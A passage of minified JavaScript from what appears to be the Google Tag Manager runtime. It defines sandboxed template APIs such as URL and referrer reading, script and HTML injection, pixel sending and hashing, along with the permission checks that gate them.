z.next()){var E=C.value;E===l?(x.push(y),y=""):y=E===g?y+"\\":E===h?y+".":y+E}y&&x.push(y);for(var G=m(x),I=G.next();!I.done;I=G.next()){if(f==null){c=void 0;break a}f=f[I.value]}c=f}else c=void 0}b=Id(c,this.K,1);return b}yM.J="internal.getEventData";function zM(a){var b=null;return b}zM.J="internal.getFirstElementByCssSelector";var AM={};AM.disableUserDataWithoutCcd=P(223);function BM(){return Id(AM)}BM.J="internal.getFlags";function CM(){return Gm["8"]||""}CM.J="internal.getGeoCurrencyCode";function DM(){var a;return a}DM.J="internal.getGsaExperimentId";function EM(){return new Fd(qC)}EM.J="internal.getHtmlId";function FM(a){var b;return b}FM.J="internal.getIframingState";function GM(a,b){var c={};return Id(c)}GM.J="internal.getLinkerValueFromLocation";function HM(){var a=new cb;return a}HM.J="internal.getPrivacyStrings";function IM(a,b){var c;return c}IM.J="internal.getProductSettingsParameter";function JM(a,b){var c;return c}JM.publicName="getQueryParameters";function KM(a,b){var c;return c}KM.publicName="getReferrerQueryParameters";function LM(a){var b="";if(!Eh(a))throw H(this.getName(),["string|undefined"],arguments);J(this,"get_referrer",a);b=mj(qj(A.referrer),a);return b}LM.publicName="getReferrerUrl";function MM(){return Nm()}MM.J="internal.getRegionCode";function NM(a,b){var c;return c}NM.J="internal.getRemoteConfigParameter";function OM(a,b){var c=null;
return c}OM.J="internal.getScopedElementsByCssSelector";function PM(){var a=new cb;a.set("width",0);a.set("height",0);return a}PM.J="internal.getScreenDimensions";function QM(){var a="";return a}QM.J="internal.getTopSameDomainUrl";function RM(){var a="";return a}RM.J="internal.getTopWindowUrl";function SM(a){var b="";if(!Eh(a))throw H(this.getName(),["string|undefined"],arguments);J(this,"get_url",a);b=kj(qj(w.location.href),a);return b}SM.publicName="getUrl";function TM(){J(this,"get_user_agent");return Bc.userAgent}TM.J="internal.getUserAgent";function UM(){var a;return a?Id(VJ(a)):a}UM.J="internal.getUserAgentClientHints";function XM(){var a=w;return a.gaGlobal=a.gaGlobal||{}}function YM(a,b){var c=XM();if(c.vid===void 0||b&&!c.from_cookie)c.vid=a,c.from_cookie=b};function zN(a){(VI(a)||vj())&&X(a,K.m.El,Nm()||Mm());!VI(a)&&vj()&&X(a,K.m.Ei,"::")}function AN(a){vj()&&(VI(a)||Qm()||X(a,K.m.jl,!0))};var VN={AW:em.Z.Zn,G:em.Z.Cp,DC:em.Z.wp};function WN(a){var b=gw(a);return""+bi(b.map(function(c){return c.value}).join("!"))}function XN(a){var b=ko(a);return b&&VN[b.prefix]}function YN(a,b){var c=a[b];c&&(c.clearTimerId&&w.clearTimeout(c.clearTimerId),c.clearTimerId=w.setTimeout(function(){delete a[b]},36E5))};function KO(a){a.copyToHitData(K.m.Oa);if(P(411)){var b=Mu(a,K.m.Bc);b&&(jp(b),X(a,K.m.Bc,b))}else a.copyToHitData(K.m.Bc)};var MO=function(a){for(var b={},c=String(LO.cookie).split(";"),d=0;d<c.length;d++){var e=c[d].split("="),f=e[0].trim();if(f&&a(f)){var g=e.slice(1).join("=").trim();g&&(g=decodeURIComponent(g));var h=void 0,l=void 0;((h=b)[l=f]||(h[l]=[])).push(g)}}return b};var NO=window,LO=document,OO=function(a){var b=NO._gaUserPrefs;if(b&&b.ioo&&b.ioo()||LO.documentElement.hasAttribute("data-google-analytics-opt-out")||a&&NO["ga-disable-"+a]===!0)return!0;try{var c=NO.external;if(c&&c._gaUserPrefs&&c._gaUserPrefs=="oo")return!0}catch(f){}for(var d=MO(function(f){return f==="AMP_TOKEN"}).AMP_TOKEN||[],e=0;e<d.length;e++)if(d[e]=="$OPT_OUT")return!0;return LO.getElementById("__gaOptOutExtension")?!0:!1};var QO="gclid dclid gclsrc wbraid gbraid gad_source gad_campaignid utm_source utm_medium utm_campaign utm_term utm_content utm_id".split(" ");function RO(){var a=A.location,b,c=a==null?void 0:(b=a.search)==null?void 0:b.replace("?",""),d;if(c){for(var e=[],f=ij(c,!0),g=m(QO),h=g.next();!h.done;h=g.next()){var l=h.value,n=f[l];if(n)for(var p=0;p<n.length;p++){var q=n[p];q!==void 0&&e.push({name:l,value:q})}}d=e}else d=[];return d};function bP(a){if(!P(411)){zb(a,function(c){c.charAt(0)==="_"&&delete a[c]});var b=a[K.m.Bc]||{};zb(b,function(c){c.charAt(0)==="_"&&delete b[c]})}};function BP(a){}function CP(a){var b=function(){};return b}
function DP(a,b){}var EP=F.M.Ak,FP=F.M.Bk;function GP(a,b){var c=Pj();c&&c.indexOf(b)>-1&&(a[Q.A.eb]=!0)}var HP=function(a,b,c){for(var d=0;d<b.length;d++)a.hasOwnProperty(b[d])&&(a[String(b[d])]=c(a[String(b[d])]))};function IP(a,b,c){var d=this;if(!Dh(a)||!xh(b)||!xh(c))throw H(this.getName(),["string","Object|undefined","Object|undefined"],arguments);var e=b?B(b):{};gD([function(){return J(d,"configure_google_tags",a,e)}]);var f=c?B(c):{},g=kD(this);f.originatingEntity=$D(g);OA(Io(a,e),g.eventId,f);}IP.J="internal.gtagConfig";function JP(a,b,c){var d=this;}JP.J="internal.gtagDestinationConfig";
function LP(a,b){}
LP.publicName="gtagSet";function MP(){var a={};return a};function NP(a){}NP.J="internal.initializeServiceWorker";function OP(a,b){}OP.publicName="injectHiddenIframe";var PP=function(){var a=0;return function(b){switch(b){case 1:a|=1;break;case 2:a|=2;break;case 3:a|=4}return a}}();
function QP(a,b,c,d,e){if(!((Dh(a)||Ch(a))&&zh(b)&&zh(c)&&Hh(d)&&Hh(e)))throw H(this.getName(),["string|OpaqueValue","function","function","boolean|undefined","boolean|undefined"],arguments);var f=kD(this);d&&PP(3);e&&(PP(1),PP(2));var g=f.eventId,h=f.Nb(),l=PP(void 0);if(Dk){var n=String(l)+h;WC[g]=WC[g]||[];WC[g].push(n);XC[g]=XC[g]||[];XC[g].push("p"+h)}if(d&&e)throw Error("useIframe and supportDocumentWrite cannot both be true.");J(this,
"unsafe_inject_arbitrary_html",d,e);var p=B(b,this.K),q=B(c,this.K),r=B(a,this.K,1);RP(r,p,q,!!d,!!e,f);}
var SP=function(a,b,c,d){return function(){try{if(b.length>0){var e=b.shift(),f=SP(a,b,c,d),g=e;if(String(g.nodeName).toUpperCase()==="SCRIPT"&&g.type==="text/gtmscript"){var h=g.text||g.textContent||g.innerHTML||"",l=g.getAttribute("data-gtmsrc"),n=g.charset||"";l?Nc(l,f,d,{async:!1,id:e.id,text:h,charset:n},a):(g=A.createElement("script"),g.async=!1,g.type="text/javascript",g.id=e.id,g.text=h,g.charset=n,f&&(g.onload=f),a.insertBefore(g,null));l||f()}else if(e.innerHTML&&e.innerHTML.toLowerCase().indexOf("<script")>=
0){for(var p=[];e.firstChild;)p.push(e.removeChild(e.firstChild));a.insertBefore(e,null);SP(e,p,f,d)()}else a.insertBefore(e,null),f()}else c()}catch(q){d()}}},RP=function(a,b,c,d,e,f){if(A.body){var g=vC(a,b,c);a=g.lr;b=g.onSuccess;if(d){}else e?
TP(a,b,c):SP(A.body,Xc(a),b,c)()}else w.setTimeout(function(){RP(a,b,c,d,e,f)})};QP.J="internal.injectHtml";var UP={};var VP=function(a,b,c,d,e,f){f?e[f]?(e[f][0].push(c),e[f][1].push(d)):(e[f]=[[c],[d]],Nc(a,function(){for(var g=e[f][0],h=0;h<g.length;h++)Uc(g[h]);g.push=function(l){Uc(l);return 0}},function(){for(var g=e[f][1],h=0;h<g.length;h++)Uc(g[h]);e[f]=null},b)):Nc(a,c,d,b)};
function WP(a,b,c,d){if(!(Dh(a)&&Ah(b)&&Ah(c)&&Eh(d)))throw H(this.getName(),["string","function|undefined","function|undefined","string|undefined"],arguments);J(this,"inject_script",a);var e=this.K;VP(a,void 0,function(){b&&b.Ob(e)},function(){c&&c.Ob(e)},UP,d);}var XP={dl:1,id:1},YP={};
function ZP(a,b,c,d){}P(160)?ZP.publicName="injectScript":WP.publicName="injectScript";ZP.J="internal.injectScript";function $P(){var a=!1;a=!!Gm["5"];return a}$P.J="internal.isAutoPiiEligible";function aQ(a){var b=!0;return b}aQ.publicName="isConsentGranted";function bQ(a){var b=!1;return b}bQ.J="internal.isDebugMode";function cQ(){return Pm()}cQ.J="internal.isDmaRegion";function dQ(){return BA}dQ.J="internal.isDomReady";function eQ(a){var b=!1;return b}eQ.J="internal.isEntityInfrastructure";function fQ(a){var b=!1;if(!Ih(a))throw H(this.getName(),["number"],[a]);b=P(a);return b}fQ.J="internal.isFeatureEnabled";function gQ(){var a=!1;return a}gQ.J="internal.isFpfe";function hQ(){var a=!1;return a}hQ.J="internal.isGcpConversion";function iQ(){var a=!1;return a}iQ.J="internal.isLandingPage";function jQ(){var a=!1;return a}jQ.J="internal.isOgt";function kQ(){var a;return a}kQ.J="internal.isSafariPcmEligibleBrowser";function lQ(){var a=gi(function(b){kD(this).log("error",b)});a.publicName="JSON";return a};function mQ(a){var b=void 0;if(!Dh(a))throw H(this.getName(),["string"],arguments);b=qj(a);return Id(b)}mQ.J="internal.legacyParseUrl";function nQ(){return!1}
var oQ={getItem:function(a){var b=null;return b},setItem:function(a,b){return!1},removeItem:function(a){}};function pQ(){try{J(this,"logging")}catch(d){return}if(!console)return;for(var a=Array.prototype.slice.call(arguments,0),b=0;b<a.length;b++)a[b]=B(a[b],this.K);var c=kD(this);console.log.apply(console,a);$D(c);}pQ.publicName="logToConsole";function qQ(a,b){}qQ.J="internal.mergeRemoteConfig";function rQ(a,b,c){c=c===void 0?!0:c;var d=[];return Id(d)}rQ.J="internal.parseCookieValuesFromString";function sQ(a){var b=void 0;if(typeof a!=="string")return;a&&Lb(a,"//")&&(a=A.location.protocol+a);if(typeof URL==="function"){var c;a:{var d;try{d=new URL(a)}catch(x){c=void 0;break a}for(var e={},f=Array.from(d.searchParams),g=0;g<f.length;g++){var h=f[g][0],l=f[g][1];e.hasOwnProperty(h)?typeof e[h]==="string"?e[h]=[e[h],l]:e[h].push(l):e[h]=l}c=Id({href:d.href,origin:d.origin,protocol:d.protocol,username:d.username,password:d.password,host:d.host,
hostname:d.hostname,port:d.port,pathname:d.pathname,search:d.search,searchParams:e,hash:d.hash})}return c}var n;try{n=qj(a)}catch(x){return}if(!n.protocol||!n.host)return;var p={};if(n.search)for(var q=n.search.replace("?","").split("&"),r=0;r<q.length;r++){var u=q[r].split("="),t=u[0],v=jj(u.splice(1).join("="))||"";v=v.replace(/\+/g," ");p.hasOwnProperty(t)?typeof p[t]==="string"?p[t]=[p[t],v]:p[t].push(v):p[t]=v}n.searchParams=p;n.origin=n.protocol+"//"+n.host;n.username="";n.password="";b=Id(n);
return b}sQ.publicName="parseUrl";function tQ(a){}tQ.J="internal.processAsNewEvent";function uQ(a,b,c){var d;return d}uQ.J="internal.pushToDataLayer";function vQ(a){var b=Da.apply(1,arguments),c=!1;return c}vQ.publicName="queryPermission";function wQ(a){var b=this;}wQ.J="internal.queueAdsTransmission";function xQ(a){var b=void 0;return b}xQ.publicName="readAnalyticsStorage";function yQ(){var a="";return a}yQ.publicName="readCharacterSet";function zQ(){return D(19)}zQ.J="internal.readDataLayerName";function AQ(){var a="";return a}AQ.publicName="readTitle";function BQ(a,b){var c=this;}BQ.J="internal.registerCcdCallback";function CQ(a,b){return!0}CQ.J="internal.registerDestination";var DQ=["config","event","get","set"];function EQ(a,b,c){}EQ.J="internal.registerGtagCommandListener";function FQ(a,b){var c=!1;return c}FQ.J="internal.removeDataLayerEventListener";function GQ(a,b){}
GQ.J="internal.removeFormData";function HQ(){}HQ.publicName="resetDataLayer";function IQ(a,b,c){var d=void 0;return d}IQ.J="internal.scrubUrlParams";function JQ(a){}JQ.J="internal.sendAdsHit";function KQ(a,b,c,d){}
KQ.J="internal.sendGtagEvent";function LQ(a,b,c){if(!kf(a)||!Ah(b)||!Ah(c))throw H(this.getName(),["string","function|undefined","function|undefined"],arguments);J(this,"send_pixel",a);var d=this.K;Qc(a,function(){b&&b.Ob(d)},function(){c&&c.Ob(d)});}LQ.publicName="sendPixel";function MQ(a,b){}MQ.J="internal.setAnchorHref";function NQ(a){}NQ.J="internal.setContainerConsentDefaults";function OQ(a,b,c,d){var e=this;d=d===void 0?!0:d;var f=!1;
return f}OQ.publicName="setCookie";function PQ(a){}PQ.J="internal.setCorePlatformServices";function QQ(a,b){}QQ.J="internal.setDataLayerValue";function RQ(a){}RQ.publicName="setDefaultConsentState";function SQ(a,b){}SQ.J="internal.setDelegatedConsentType";function TQ(a,b){}TQ.J="internal.setFormAction";function UQ(a,b,c){c=c===void 0?!1:c;}UQ.J="internal.setInCrossContainerData";function VQ(a,b,c){if(!Dh(a)||!Hh(c))throw H(this.getName(),["string","any","boolean|undefined"],arguments);J(this,"access_globals","readwrite",a);var d=a.split("."),e=Nb(w,d,[w,A]),f=d.pop();if(e&&(e[String(f)]===void 0||c))return e[String(f)]=B(b,this.K,2),!0;return!1}VQ.publicName="setInWindow";function WQ(a,b,c){}WQ.J="internal.setProductSettingsParameter";function XQ(a,b,c){}XQ.J="internal.setRemoteConfigParameter";function YQ(a,b){}
YQ.J="internal.setTransmissionMode";function ZQ(a,b,c,d){var e=this;var f=function(v,x){var y=new cb;y.set("name",v);y.set("message",x);return y},g=function(v,x){var y=new Uint8Array(v);if(x===2){for(var z="",C=0;C<y.length;C++){var E=y[C].toString(16);z+=E.length===1?"0"+E:E}return z}for(var G=Array(y.length),I=0;I<y.length;I++)G[I]=y[I];var N=G.map(function(ba){return String.fromCharCode(ba)}).join("");return w.btoa(N)};if(!Dh(a)||!zh(b)||!Ah(c))throw H(this.getName(),["string","function",
"function|undefined","any"],arguments);for(var h=(d instanceof cb?B(d):{}).outputEncoding==="hex"?2:1,l=c||new Ad("emptyFn",function(){}),n=w.msCrypto,p=w.crypto,q=qf(a),r=new Uint8Array(q.length),u=0;u<q.length;u++)r[u]=q[u];if(p&&p.subtle)p.subtle.digest("SHA-256",r).then(function(v){return void b.invoke(e.K,g(v,h))},function(v){l.invoke(e.K,f(v.name,v.message))});else if(n&&n.subtle){var t=n.subtle.digest("SHA-256",r);t.oncomplete=function(v){return void b.invoke(e.K,g(v.target.result,h))};t.onerror=
function(v){return void l.invoke(e.K,f(v.target.result.name,v.target.result.message))}}else l.invoke(this.K,f("BrowserNotSupported","This method is not supported in this browser."));}ZQ.publicName="sha256";function $Q(a,b,c){}
$Q.J="internal.sortRemoteConfigParameters";function aR(a){}aR.J="internal.storeAdsBraidLabels";function bR(a,b){var c=void 0;return c}bR.J="internal.subscribeToCrossContainerData";function cR(a){}cR.J="internal.taskSendAdsHits";var dR={},eR={};dR.getItem=function(a){var b=null;J(this,"access_template_storage");var c=kD(this).Nb();eR[c]&&(b=eR[c].hasOwnProperty("gtm."+a)?eR[c]["gtm."+a]:null);return b};dR.setItem=function(a,b){J(this,"access_template_storage");var c=kD(this).Nb();eR[c]=eR[c]||{};eR[c]["gtm."+a]=b;};
dR.removeItem=function(a){J(this,"access_template_storage");var b=kD(this).Nb();if(!eR[b]||!eR[b].hasOwnProperty("gtm."+a))return;delete eR[b]["gtm."+a];};dR.clear=function(){J(this,"access_template_storage"),delete eR[kD(this).Nb()];};dR.publicName="templateStorage";
dR.resetForTest=function(){for(var a=m(Object.keys(eR)),b=a.next();!b.done;b=a.next())delete eR[b.value]};function fR(a,b){var c=!1;if(!Ch(a)||!Dh(b))throw H(this.getName(),["OpaqueValue","string"],arguments);var d=a.getValue();if(!(d instanceof RegExp))return!1;c=d.test(b);return c}fR.J="internal.testRegex";function gR(a){var b;return b};function hR(a,b){}hR.J="internal.trackUsage";function iR(a,b){var c;return c}iR.J="internal.unsubscribeFromCrossContainerData";function jR(a){}jR.publicName="updateConsentState";function kR(a){var b=!1;return b}kR.J="internal.userDataNeedsEncryption";var lR;function mR(a,b,c){lR=lR||new vi;lR.add(a,b,c)}function nR(a,b){var c=lR=lR||new vi;if(c.C.hasOwnProperty(a))throw Error("Attempting to add a private function which already exists: "+a+".");if(c.contains(a))throw Error("Attempting to add a private function with an existing API name: "+a+".");c.C[a]=rb(b)?Lh(a,b):Mh(a,b)}
function oR(){return function(a){var b;var c=lR;if(c.contains(a))b=c.get(a,this);else{var d;if(d=c.C.hasOwnProperty(a)){var e=this.K.qb();if(e){var f=!1,g=e.Nb();if(g){Sh(g)||(f=!0);}d=f}else d=!0}if(d){var h=c.C.hasOwnProperty(a)?c.C[a]:void 0;
b=h}else throw Error(a+" is not a valid API name.");}return b}};function pR(){var a=function(c){return void nR(c.J,c)},b=function(c){return void mR(c.publicName,c)};b(eD);b(lD);b(zE);b(BE);b(CE);b(JE);b(LE);b(OF);b(lQ());b(QF);b(iM);b(jM);b(JM);b(KM);b(LM);b(SM);b(LP);b(OP);b(aQ);b(pQ);b(sQ);b(vQ);b(xQ);b(yQ);b(AQ);b(LQ);b(OQ);b(RQ);b(VQ);b(ZQ);b(dR);b(jR);mR("Math",Qh());mR("Object",pi);mR("TestHelper",xi());mR("assertApi",Nh);mR("assertThat",Oh);mR("decodeUri",Th);mR("decodeUriComponent",Uh);mR("encodeUri",Vh);mR("encodeUriComponent",Wh);mR("fail",ai);mR("generateRandom",
di);mR("getTimestamp",ei);mR("getTimestampMillis",ei);mR("getType",fi);mR("makeInteger",hi);mR("makeNumber",ii);mR("makeString",ji);mR("makeTableMap",ki);mR("mock",ni);mR("mockObject",oi);mR("fromBase64",cM,!("atob"in w));mR("localStorage",oQ,!nQ());mR("toBase64",gR,!("btoa"in w));a(dD);a(hD);a(BD);a(ND);a(UD);a(ZD);a(oE);a(xE);a(AE);a(DE);a(EE);a(FE);a(GE);a(HE);a(IE);a(KE);a(ME);a(NF);a(PF);a(RF);a(SF);a(TF);a(UF);a(VF);a(hH);a(mH);a(uH);a(vH);a(GH);a(LH);a(QH);a(ZH);a(dI);a(qI);a(sI);a(GI);a(HI);
a(JI);a(aM);a(bM);a(dM);a(eM);a(fM);a(gM);a(hM);a(kM);a(lM);a(mM);a(nM);a(oM);a(pM);a(qM);a(rM);a(sM);a(tM);a(uM);a(vM);a(wM);a(xM);a(yM);a(zM);a(BM);a(CM);a(DM);a(EM);a(FM);a(GM);a(HM);a(IM);a(MM);a(NM);a(OM);a(PM);a(QM);a(RM);a(UM);a(IP);a(JP);a(NP);a(QP);a(ZP);a($P);a(bQ);a(cQ);a(dQ);a(eQ);a(fQ);a(gQ);a(hQ);a(iQ);a(jQ);a(kQ);a(mQ);a(mE);a(qQ);a(rQ);a(tQ);a(uQ);a(wQ);a(zQ);a(BQ);a(CQ);a(EQ);a(FQ);a(GQ);a(IQ);a(JQ);a(KQ);a(MQ);a(NQ);a(PQ);a(QQ);a(SQ);a(TQ);a(UQ);a(WQ);a(XQ);a(YQ);a($Q);a(aR);a(bR);
a(cR);a(fR);a(hR);a(iR);a(kR);nR("internal.IframingStateSchema",MP());nR("internal.quickHash",ci);P(160)?b(ZP):b(WP);return oR()};var bD;
function qR(){var a=data.sandboxed_scripts,b=data.security_groups;a:{var c=data.runtime||[],d=data.runtime_lines;bD=new ef;rR();Pf=aD();var e=bD,f=pR(),g=new Bd("require",f);g.Ua();e.C.C.set("require",g);Xa.set("require",g);for(var h=[],l=0;l<c.length;l++){var n=c[l];if(!Array.isArray(n)||n.length<3){if(n.length===0)continue;break a}d&&d[l]&&d[l].length&&rg(n,d[l]);try{bD.execute(n),P(120)&&Dk&&n[0]===50&&h.push(n[1])}catch(r){}}P(120)&&(bg=h)}if(a&&a.length)for(var p=0;p<a.length;p++){var q=a[p].replace(/^_*/,
"");dj[q]=["sandboxedScripts"]}sR(b)}function rR(){bD.ed(function(a,b,c){Yn.SANDBOXED_JS_SEMAPHORE=Yn.SANDBOXED_JS_SEMAPHORE||0;Yn.SANDBOXED_JS_SEMAPHORE++;try{return a.apply(b,c)}finally{Yn.SANDBOXED_JS_SEMAPHORE--}})}function sR(a){a&&zb(a,function(b,c){for(var d=0;d<c.length;d++){var e=c[d].replace(/^_*/,"");dj[e]=dj[e]||[];dj[e].push(b)}})};function tR(a){OA(Go("developer_id."+a,!0),0,{})};var uR=Array.isArray;function vR(a,b){return td(a,b||null)}function Y(a){return window.encodeURIComponent(a)}function wR(a,b,c){Rc(a,b,c)}
function xR(a){var b=["veinteractive.com","ve-interactive.cn"];if(!a)return!1;var c=kj(qj(a),"host");if(!c)return!1;for(var d=0;b&&d<b.length;d++){var e=b[d]&&b[d].toLowerCase();if(e){var f=c.length-e.length;f>0&&e.charAt(0)!=="."&&(f--,e="."+e);if(f>=0&&c.indexOf(e,f)===f)return!0}}return!1}function yR(a,b,c){for(var d={},e=!1,f=0;a&&f<a.length;f++)a[f]&&a[f].hasOwnProperty(b)&&a[f].hasOwnProperty(c)&&(d[a[f][b]]=a[f][c],e=!0);return e?d:null}
function zR(a,b){var c={};if(a)for(var d in a)a.hasOwnProperty(d)&&(c[d]=a[d]);if(b){var e=yR(b,"parameter","parameterValue");e&&(c=vR(e,c))}return c}function AR(a,b,c){return a===void 0||a===c?b:a}var BR={Ma:{Vj:1,Qm:2,bn:3,dn:4,fn:5,Nm:6}};BR.Ma[BR.Ma.Vj]="ADOBE_COMMERCE";BR.Ma[BR.Ma.Qm]="SQUARESPACE";BR.Ma[BR.Ma.bn]="WOO_COMMERCE";BR.Ma[BR.Ma.dn]="WOO_COMMERCE_LEGACY";BR.Ma[BR.Ma.fn]="WORD_PRESS";BR.Ma[BR.Ma.Nm]="SHOPIFY";function CR(a){var b=w;return jj(b.escape(b.atob(a)))}
function DR(){try{if(!P(243))return[];var a=P(430);if(a){var b=im(em.Z.Bm);if(Array.isArray(b))return b}xr("4");var c=[],d;a:{try{d=!!WF('script[data-requiremodule^="mage/"]');break a}catch(z){}d=!1}d&&c.push(BR.Ma.Vj);var e;a:{try{var f=CR("YXNzZXRzLnNxdWFyZXNwYWNlLmNvbS8=");e=f?!!WF('script[src^="//'+f+'"]'):!1;break a}catch(z){}e=!1}e&&c.push(BR.Ma.Qm);var g;a:{if(P(425))try{var h=CR("c2hvcGlmeS5jb20="),l=CR("c2hvcGlmeWNkbi5jb20=");g=h&&l?!!WF('script[src*="cdn.'+h+'"],meta[property="og:image"][content*="cdn.'+
(h+'"],link[rel="preconnect"][href*="cdn.')+(h+'"],link[rel="preconnect"][href*="fonts.')+(l+'"],link[rel="preconnect"][href*="iterable-shopify"],link[rel="preconnect"][href*="v.')+(h+'"]')):!1;break a}catch(z){}g=!1}g&&c.push(BR.Ma.Nm);var n;a:{try{n=!!WF('script[src*="woocommerce"],link[href*="woocommerce"],[class|="woocommerce"]');break a}catch(z){}n=!1}n&&c.push(BR.Ma.dn);var p;a:{try{var q,r=((q=A.location)==null?void 0:q.hostname)||"",u,t=((u=A.location)==null?void 0:u.origin)||"",v=CR("LndvcmRwcmVzcy5jb20="),
x=CR("Ly9zLncub3Jn");p=v&&x?Mb(r,v)||!!WF('[src^="'+t+'/wp-content"],meta[name="generator"][content^="WordPress "],link[rel="dns-prefetch"][href="'+(x+'"]')):!1;break a}catch(z){}p=!1}p&&c.push(BR.Ma.fn);var y;a:{try{y=!!WF('[class*="woocommerce"],meta[name="generator"][content^="WooCommerce "]');break a}catch(z){}y=!1}y&&c.push(BR.Ma.bn);yr("4");BA&&a&&hm(em.Z.Bm,c);return c}catch(z){}return[]};function ER(a,b,c){return Nc(a,b,c,void 0)}function FR(a,b){return op(a,b||2)}function GR(a,b){w[a]=b}function HR(a,b,c){var d=w;b&&(d[a]===void 0||c&&!d[a])&&(d[a]=b);return d[a]}

var IR={},JR=Qi.N;var Z={securityGroups:{}};
Z.securityGroups.access_template_storage=["google"],Z.__access_template_storage=function(){return{assert:function(){},U:function(){return{}}}},Z.__access_template_storage.F="access_template_storage",Z.__access_template_storage.isVendorTemplate=!0,Z.__access_template_storage.priorityOverride=0,Z.__access_template_storage.isInfrastructure=!1,Z.__access_template_storage["5"]=!1;

Z.securityGroups.access_element_values=["google"],function(){function a(b,c,d,e){return{element:c,operation:d,newValue:e}}(function(b){Z.__access_element_values=b;Z.__access_element_values.F="access_element_values";Z.__access_element_values.isVendorTemplate=!0;Z.__access_element_values.priorityOverride=0;Z.__access_element_values.isInfrastructure=!1;Z.__access_element_values["5"]=!1})(function(b){var c=b.vtp_allowRead,d=b.vtp_allowWrite,e=b.vtp_createPermissionError;return{assert:function(f,g,h,l){if(!(g instanceof
HTMLElement))throw e(f,{},"Element must be a HTMLElement.");if(h!=="read"&&h!=="write")throw e(f,{},"Unknown operation: "+h+".");if(h=="read"&&!c)throw e(f,{},"Attempting to perform disallowed operation: read.");if(h=="write"){if(!d)throw e(f,{},"Attempting to perform disallowed operation: write.");if(!sb(l))throw e(f,{},"Attempting to write value without valid new value.");}},U:a}})}();
Z.securityGroups.access_globals=["google"],function(){function a(b,c,d){var e={key:d,read:!1,write:!1,execute:!1};switch(c){case "read":e.read=!0;break;case "write":e.write=!0;break;case "readwrite":e.read=e.write=!0;break;case "execute":e.execute=!0;break;default:throw Error("Invalid "+b+" request "+c);}return e}(function(b){Z.__access_globals=b;Z.__access_globals.F="access_globals";Z.__access_globals.isVendorTemplate=!0;Z.__access_globals.priorityOverride=0;Z.__access_globals.isInfrastructure=!1;
Z.__access_globals["5"]=!1})(function(b){for(var c=b.vtp_keys||[],d=b.vtp_createPermissionError,e=[],f=[],g=[],h=0;h<c.length;h++){var l=c[h],n=l.key;l.read&&e.push(n);l.write&&f.push(n);l.execute&&g.push(n)}return{assert:function(p,q,r){if(!sb(r))throw d(p,{},"Key must be a string.");if(q==="read"){if(e.indexOf(r)>-1)return}else if(q==="write"){if(f.indexOf(r)>-1)return}else if(q==="readwrite"){if(f.indexOf(r)>-1&&e.indexOf(r)>-1)return}else if(q==="execute"){if(g.indexOf(r)>-1)return}else throw d(p,
{},"Operation must be either 'read', 'write', or 'execute', was "+q);throw d(p,{},"Prohibited "+q+" on global variable: "+r+".");},U:a}})}();
Z.securityGroups.access_dom_element_properties=["google"],function(){function a(b,c,d,e){var f={property:e,read:!1,write:!1};switch(d){case "read":f.read=!0;break;case "write":f.write=!0;break;default:throw Error("Invalid "+b+" operation "+d);}return f}(function(b){Z.__access_dom_element_properties=b;Z.__access_dom_element_properties.F="access_dom_element_properties";Z.__access_dom_element_properties.isVendorTemplate=!0;Z.__access_dom_element_properties.priorityOverride=0;Z.__access_dom_element_properties.isInfrastructure=
!1;Z.__access_dom_element_properties["5"]=!1})(function(b){for(var c=b.vtp_properties||[],d=b.vtp_createPermissionError,e=[],f=[],g=0;g<c.length;g++){var h=c[g],l=h.property;h.read&&e.push(l);h.write&&f.push(l)}return{assert:function(n,p,q,r){if(!sb(r))throw d(n,{},"Property must be a string.");if(q==="read"){if(e.indexOf(r)>-1)return}else if(q==="write"){if(f.indexOf(r)>-1)return}else throw d(n,{},'Operation must be either "read" or "write"');throw d(n,{},'"'+q+'" operation is not allowed.');},U:a}})}();

Z.securityGroups.read_dom_element_text=["google"],function(){function a(b,c){return{element:c}}(function(b){Z.__read_dom_element_text=b;Z.__read_dom_element_text.F="read_dom_element_text";Z.__read_dom_element_text.isVendorTemplate=!0;Z.__read_dom_element_text.priorityOverride=0;Z.__read_dom_element_text.isInfrastructure=!1;Z.__read_dom_element_text["5"]=!1})(function(b){var c=b.vtp_createPermissionError;return{assert:function(d,e){if(!(e instanceof HTMLElement))throw c(d,{},"Wrong element type. Must be HTMLElement.");
},U:a}})}();
Z.securityGroups.get_referrer=["google"],function(){function a(b,c,d){return{component:c,queryKey:d}}(function(b){Z.__get_referrer=b;Z.__get_referrer.F="get_referrer";Z.__get_referrer.isVendorTemplate=!0;Z.__get_referrer.priorityOverride=0;Z.__get_referrer.isInfrastructure=!1;Z.__get_referrer["5"]=!1})(function(b){var c=b.vtp_urlParts==="any"?null:[];c&&(b.vtp_protocol&&c.push("protocol"),b.vtp_host&&c.push("host"),b.vtp_port&&c.push("port"),b.vtp_path&&c.push("path"),b.vtp_extension&&c.push("extension"),
b.vtp_query&&c.push("query"));var d=c&&b.vtp_queriesAllowed!=="any"?b.vtp_queryKeys||[]:null,e=b.vtp_createPermissionError;return{assert:function(f,g,h){if(g){if(!sb(g))throw e(f,{},"URL component must be a string.");if(c&&c.indexOf(g)<0)throw e(f,{},"Prohibited URL component: "+g);if(g==="query"&&d){if(!h)throw e(f,{},"Prohibited from getting entire URL query when query keys are specified.");if(!sb(h))throw e(f,{},"Query key must be a string.");if(d.indexOf(h)<0)throw e(f,{},"Prohibited query key: "+
h);}}else if(c)throw e(f,{},"Prohibited from getting entire URL when components are specified.");},U:a}})}();
Z.securityGroups.read_event_data=["google"],function(){function a(b,c){return{key:c}}(function(b){Z.__read_event_data=b;Z.__read_event_data.F="read_event_data";Z.__read_event_data.isVendorTemplate=!0;Z.__read_event_data.priorityOverride=0;Z.__read_event_data.isInfrastructure=!1;Z.__read_event_data["5"]=!1})(function(b){var c=b.vtp_eventDataAccess,d=b.vtp_keyPatterns||[],e=b.vtp_createPermissionError;return{assert:function(f,g){if(g!=null&&!sb(g))throw e(f,{key:g},"Key must be a string.");if(c!=="any"){try{if(c===
"specific"&&g!=null&&ah(g,d))return}catch(h){throw e(f,{key:g},"Invalid key filter.");}throw e(f,{key:g},"Prohibited read from event data.");}},U:a}})}();
